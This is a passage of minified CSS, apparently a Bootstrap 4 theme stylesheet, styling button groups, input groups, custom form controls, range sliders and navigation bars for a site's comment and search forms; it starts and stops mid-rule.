.btn-group>input:active[type=submit],.comment-form .btn-group>input:focus[type=submit],.comment-form .btn-group>input:hover[type=submit],.search-form .btn-group-vertical>.active.search-submit,.search-form .btn-group-vertical>.search-submit:active,.search-form .btn-group-vertical>.search-submit:focus,.search-form .btn-group-vertical>.search-submit:hover,.search-form .btn-group>.active.search-submit,.search-form .btn-group>.search-submit:active,.search-form .btn-group>.search-submit:focus,.search-form .btn-group>.search-submit:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.comment-form .btn-group>input:not(:first-child)[type=submit],.search-form .btn-group>.search-submit:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.comment-form .btn-group>.btn-group:not(:last-child)>input[type=submit],.comment-form .btn-group>input:not(:last-child):not(.dropdown-toggle)[type=submit],.search-form .btn-group>.btn-group:not(:last-child)>.search-submit,.search-form .btn-group>.search-submit:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child),.comment-form .btn-group>.btn-group:not(:first-child)>input[type=submit],.comment-form .btn-group>input:not(:first-child)[type=submit],.search-form .btn-group>.btn-group:not(:first-child)>.search-submit,.search-form .btn-group>.search-submit:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.comment-form .btn-group-sm>input[type=submit]+.dropdown-toggle-split,.search-form .btn-group-sm>.search-submit+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.comment-form .btn-group-lg>input[type=submit]+.dropdown-toggle-split,.search-form .btn-group-lg>.search-submit+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.comment-form .btn-group-vertical>input[type=submit],.search-form .btn-group-vertical>.search-submit{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.comment-form .btn-group-vertical>input:not(:first-child)[type=submit],.search-form .btn-group-vertical>.search-submit:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.comment-form .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit],.comment-form .btn-group-vertical>input:not(:last-child):not(.dropdown-toggle)[type=submit],.search-form .btn-group-vertical>.btn-group:not(:last-child)>.search-submit,.search-form .btn-group-vertical>.search-submit:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child),.comment-form .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit],.comment-form .btn-group-vertical>input:not(:first-child)[type=submit],.search-form .btn-group-vertical>.btn-group:not(:first-child)>.search-submit,.search-form .btn-group-vertical>.search-submit:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.comment-form .btn-group-toggle>.btn-group>input[type=submit],.comment-form .btn-group-toggle>input[type=submit],.search-form .btn-group-toggle>.btn-group>.search-submit,.search-form .btn-group-toggle>.search-submit{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.comment-form .btn-group-toggle>.btn-group>input[type=submit] input[type=checkbox],.comment-form .btn-group-toggle>.btn-group>input[type=submit] input[type=radio],.comment-form .btn-group-toggle>input[type=submit] input[type=checkbox],.comment-form .btn-group-toggle>input[type=submit] input[type=radio],.search-form .btn-group-toggle>.btn-group>.search-submit input[type=checkbox],.search-form .btn-group-toggle>.btn-group>.search-submit input[type=radio],.search-form .btn-group-toggle>.search-submit input[type=checkbox],.search-form .btn-group-toggle>.search-submit input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.comment-form .input-group>input[type=email],.comment-form .input-group>input[type=text],.comment-form .input-group>input[type=url],.comment-form .input-group>textarea,.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext,.search-form .input-group>.search-field{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.comment-form .input-group>.custom-file+input[type=email],.comment-form .input-group>.custom-file+input[type=text],.comment-form .input-group>.custom-file+input[type=url],.comment-form .input-group>.custom-file+textarea,.comment-form .input-group>.custom-select+input[type=email],.comment-form .input-group>.custom-select+input[type=text],.comment-form .input-group>.custom-select+input[type=url],.comment-form .input-group>.custom-select+textarea,.comment-form .input-group>.form-control+input[type=email],.comment-form .input-group>.form-control+input[type=text],.comment-form .input-group>.form-control+input[type=url],.comment-form .input-group>.form-control+textarea,.comment-form .input-group>.form-control-plaintext+input[type=email],.comment-form .input-group>.form-control-plaintext+input[type=text],.comment-form .input-group>.form-control-plaintext+input[type=url],.comment-form .input-group>.form-control-plaintext+textarea,.comment-form .input-group>input[type=email]+.custom-file,.comment-form .input-group>input[type=email]+.custom-select,.comment-form .input-group>input[type=email]+.form-control,.comment-form .input-group>input[type=email]+input[type=email],.comment-form .input-group>input[type=email]+input[type=text],.comment-form .input-group>input[type=email]+input[type=url],.comment-form .input-group>input[type=email]+textarea,.comment-form .input-group>input[type=text]+.custom-file,.comment-form .input-group>input[type=text]+.custom-select,.comment-form .input-group>input[type=text]+.form-control,.comment-form .input-group>input[type=text]+input[type=email],.comment-form .input-group>input[type=text]+input[type=text],.comment-form .input-group>input[type=text]+input[type=url],.comment-form .input-group>input[type=text]+textarea,.comment-form .input-group>input[type=url]+.custom-file,.comment-form .input-group>input[type=url]+.custom-select,.comment-form .input-group>input[type=url]+.form-control,.comment-form .input-group>input[type=url]+input[type=email],.comment-form .input-group>input[type=url]+input[type=text],.comment-form .input-group>input[type=url]+input[type=url],.comment-form .input-group>input[type=url]+textarea,.comment-form .input-group>textarea+.custom-file,.comment-form .input-group>textarea+.custom-select,.comment-form .input-group>textarea+.form-control,.comment-form .input-group>textarea+input[type=email],.comment-form .input-group>textarea+input[type=text],.comment-form .input-group>textarea+input[type=url],.comment-form .input-group>textarea+textarea,.comment-form .search-form .input-group>.search-field+input[type=email],.comment-form .search-form .input-group>.search-field+input[type=text],.comment-form .search-form .input-group>.search-field+input[type=url],.comment-form .search-form .input-group>.search-field+textarea,.comment-form .search-form .input-group>input[type=email]+.search-field,.comment-form .search-form .input-group>input[type=text]+.search-field,.comment-form .search-form .input-group>input[type=url]+.search-field,.comment-form .search-form .input-group>textarea+.search-field,.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control,.search-form .comment-form .input-group>.search-field+input[type=email],.search-form .comment-form .input-group>.search-field+input[type=text],.search-form .comment-form .input-group>.search-field+input[type=url],.search-form .comment-form .input-group>.search-field+textarea,.search-form .comment-form .input-group>input[type=email]+.search-field,.search-form .comment-form .input-group>input[type=text]+.search-field,.search-form .comment-form .input-group>input[type=url]+.search-field,.search-form .comment-form .input-group>textarea+.search-field,.search-form .input-group>.custom-file+.search-field,.search-form .input-group>.custom-select+.search-field,.search-form .input-group>.form-control+.search-field,.search-form .input-group>.form-control-plaintext+.search-field,.search-form .input-group>.search-field+.custom-file,.search-form .input-group>.search-field+.custom-select,.search-form .input-group>.search-field+.form-control,.search-form .input-group>.search-field+.search-field{margin-left:-1px}.comment-form .input-group>input:focus[type=email],.comment-form .input-group>input:focus[type=text],.comment-form .input-group>input:focus[type=url],.comment-form .input-group>textarea:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus,.search-form .input-group>.search-field:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.comment-form .input-group>input:not(:last-child)[type=email],.comment-form .input-group>input:not(:last-child)[type=text],.comment-form .input-group>input:not(:last-child)[type=url],.comment-form .input-group>textarea:not(:last-child),.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child),.search-form .input-group>.search-field:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.comment-form .input-group>input:not(:first-child)[type=email],.comment-form .input-group>input:not(:first-child)[type=text],.comment-form .input-group>input:not(:first-child)[type=url],.comment-form .input-group>textarea:not(:first-child),.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child),.search-form .input-group>.search-field:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.comment-form .input-group-append input[type=submit],.comment-form .input-group-prepend input[type=submit],.input-group-append .btn,.input-group-append .comment-form input[type=submit],.input-group-append .search-form .search-submit,.input-group-prepend .btn,.input-group-prepend .comment-form input[type=submit],.input-group-prepend .search-form .search-submit,.search-form .input-group-append .search-submit,.search-form .input-group-prepend .search-submit{position:relative;z-index:2}.comment-form .input-group-append input:focus[type=submit],.comment-form .input-group-prepend input:focus[type=submit],.input-group-append .btn:focus,.input-group-append .comment-form input:focus[type=submit],.input-group-append .search-form .search-submit:focus,.input-group-prepend .btn:focus,.input-group-prepend .comment-form input:focus[type=submit],.input-group-prepend .search-form .search-submit:focus,.search-form .input-group-append .search-submit:focus,.search-form .input-group-prepend .search-submit:focus{z-index:3}.comment-form .input-group-append .btn+input[type=submit],.comment-form .input-group-append .input-group-text+input[type=submit],.comment-form .input-group-append .search-form .search-submit+input[type=submit],.comment-form .input-group-append .search-form input[type=submit]+.search-submit,.comment-form .input-group-append input[type=submit]+.btn,.comment-form .input-group-append input[type=submit]+.input-group-text,.comment-form .input-group-append input[type=submit]+input[type=submit],.comment-form .input-group-prepend .btn+input[type=submit],.comment-form .input-group-prepend .input-group-text+input[type=submit],.comment-form .input-group-prepend .search-form .search-submit+input[type=submit],.comment-form .input-group-prepend .search-form input[type=submit]+.search-submit,.comment-form .input-group-prepend input[type=submit]+.btn,.comment-form .input-group-prepend input[type=submit]+.input-group-text,.comment-form .input-group-prepend input[type=submit]+input[type=submit],.comment-form .search-form .input-group-append .search-submit+input[type=submit],.comment-form .search-form .input-group-prepend .search-submit+input[type=submit],.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .comment-form .btn+input[type=submit],.input-group-append .comment-form .input-group-text+input[type=submit],.input-group-append .comment-form .search-form input[type=submit]+.search-submit,.input-group-append .comment-form input[type=submit]+.btn,.input-group-append .comment-form input[type=submit]+.input-group-text,.input-group-append .comment-form input[type=submit]+input[type=submit],.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-append .search-form .btn+.search-submit,.input-group-append .search-form .comment-form .search-submit+input[type=submit],.input-group-append .search-form .input-group-text+.search-submit,.input-group-append .search-form .search-submit+.btn,.input-group-append .search-form .search-submit+.input-group-text,.input-group-append .search-form .search-submit+.search-submit,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .comment-form .btn+input[type=submit],.input-group-prepend .comment-form .input-group-text+input[type=submit],.input-group-prepend .comment-form .search-form input[type=submit]+.search-submit,.input-group-prepend .comment-form input[type=submit]+.btn,.input-group-prepend .comment-form input[type=submit]+.input-group-text,.input-group-prepend .comment-form input[type=submit]+input[type=submit],.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .search-form .btn+.search-submit,.input-group-prepend .search-form .comment-form .search-submit+input[type=submit],.input-group-prepend .search-form .input-group-text+.search-submit,.input-group-prepend .search-form .search-submit+.btn,.input-group-prepend .search-form .search-submit+.input-group-text,.input-group-prepend .search-form .search-submit+.search-submit,.search-form .comment-form .input-group-append input[type=submit]+.search-submit,.search-form .comment-form .input-group-prepend input[type=submit]+.search-submit,.search-form .input-group-append .btn+.search-submit,.search-form .input-group-append .comment-form .search-submit+input[type=submit],.search-form .input-group-append .comment-form input[type=submit]+.search-submit,.search-form .input-group-append .input-group-text+.search-submit,.search-form .input-group-append .search-submit+.btn,.search-form .input-group-append .search-submit+.input-group-text,.search-form .input-group-append .search-submit+.search-submit,.search-form .input-group-prepend .btn+.search-submit,.search-form .input-group-prepend .comment-form .search-submit+input[type=submit],.search-form .input-group-prepend .comment-form input[type=submit]+.search-submit,.search-form .input-group-prepend .input-group-text+.search-submit,.search-form .input-group-prepend .search-submit+.btn,.search-form .input-group-prepend .search-submit+.input-group-text,.search-form .input-group-prepend .search-submit+.search-submit{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.comment-form .input-group-lg>input:not(textarea)[type=email],.comment-form .input-group-lg>input:not(textarea)[type=text],.comment-form .input-group-lg>input:not(textarea)[type=url],.comment-form .input-group-lg>textarea:not(textarea),.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea),.search-form .input-group-lg>.search-field:not(textarea){height:calc(1.5em + 1rem + 2px)}.comment-form .input-group-lg>.input-group-append>input[type=submit],.comment-form .input-group-lg>.input-group-prepend>input[type=submit],.comment-form .input-group-lg>input[type=email],.comment-form .input-group-lg>input[type=text],.comment-form .input-group-lg>input[type=url],.comment-form .input-group-lg>textarea,.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text,.search-form .input-group-lg>.input-group-append>.search-submit,.search-form .input-group-lg>.input-group-prepend>.search-submit,.search-form .input-group-lg>.search-field{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.comment-form .input-group-sm>input:not(textarea)[type=email],.comment-form .input-group-sm>input:not(textarea)[type=text],.comment-form .input-group-sm>input:not(textarea)[type=url],.comment-form .input-group-sm>textarea:not(textarea),.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea),.search-form .input-group-sm>.search-field:not(textarea){height:calc(1.5em + .5rem + 2px)}.comment-form .input-group-sm>.input-group-append>input[type=submit],.comment-form .input-group-sm>.input-group-prepend>input[type=submit],.comment-form .input-group-sm>input[type=email],.comment-form .input-group-sm>input[type=text],.comment-form .input-group-sm>input[type=url],.comment-form .input-group-sm>textarea,.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text,.search-form .input-group-sm>.input-group-append>.search-submit,.search-form .input-group-sm>.input-group-prepend>.search-submit,.search-form .input-group-sm>.search-field{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.comment-form .input-group>.input-group-append:last-child>input:not(:last-child):not(.dropdown-toggle)[type=submit],.comment-form .input-group>.input-group-append:not(:last-child)>input[type=submit],.comment-form .input-group>.input-group-prepend>input[type=submit],.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.search-form .input-group>.input-group-append:last-child>.search-submit:not(:last-child):not(.dropdown-toggle),.search-form .input-group>.input-group-append:not(:last-child)>.search-submit,.search-form .input-group>.input-group-prepend>.search-submit{border-top-right-radius:0;border-bottom-right-radius:0}.comment-form .input-group>.input-group-append>input[type=submit],.comment-form .input-group>.input-group-prepend:first-child>input:not(:first-child)[type=submit],.comment-form .input-group>.input-group-prepend:not(:first-child)>input[type=submit],.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.search-form .input-group>.input-group-append>.search-submit,.search-form .input-group>.input-group-prepend:first-child>.search-submit:not(:first-child),.search-form .input-group>.input-group-prepend:not(:first-child)>.search-submit{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#404a57;background-color:#404a57}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#7a899d}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#97a3b2;border-color:#97a3b2}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#404a57;background-color:#404a57}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(64,74,87,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(64,74,87,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(64,74,87,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(64,74,87,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#7a899d;outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#7a899d;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(64,74,87,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(64,74,87,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(64,74,87,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#404a57;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#97a3b2}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#404a57;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#97a3b2}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#404a57;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#97a3b2}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.banner .nav a,.nav-link{display:block;padding:.5rem 1rem}.banner .nav a:focus,.banner .nav a:hover,.nav-link:focus,.nav-link:hover{text-decoration:none}.banner .nav a.disabled,.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.banner .nav .nav-tabs li,.nav-tabs .banner .nav li,.nav-tabs .nav-item{margin-bottom:-1px}.banner .nav .nav-tabs a,.nav-tabs .banner .nav a,.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.banner .nav .nav-tabs a:focus,.banner .nav .nav-tabs a:hover,.nav-tabs .banner .nav a:focus,.nav-tabs .banner .nav a:hover,.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.banner .nav .nav-tabs a.disabled,.nav-tabs .banner .nav a.disabled,.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.banner .nav .nav-tabs .nav-item.show a,.banner .nav .nav-tabs a.active,.banner .nav .nav-tabs li.show .nav-link,.banner .nav .nav-tabs li.show a,.nav-tabs .banner .nav a.active,.nav-tabs .banner .nav li.show .nav-link,.nav-tabs .banner .nav li.show a,.nav-tabs .nav-item.show .banner .nav a,.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.banner .nav .nav-pills a,.nav-pills .banner .nav a,.nav-pills .nav-link{border-radius:.25rem}.banner .nav .nav-pills .show>a,.banner .nav .nav-pills a.active,.nav-pills .banner .nav .show>a,.nav-pills .banner .nav a.active,.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#404a57}.banner .nav .nav-fill>a,.banner .nav .nav-fill li,.nav-fill .banner .nav li,.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.banner .nav .nav-justified>a,.banner .nav .nav-justified li,.nav-justified .banner .nav li,.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.banner .nav .navbar-nav a,.navbar-nav .banner .nav a,.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav 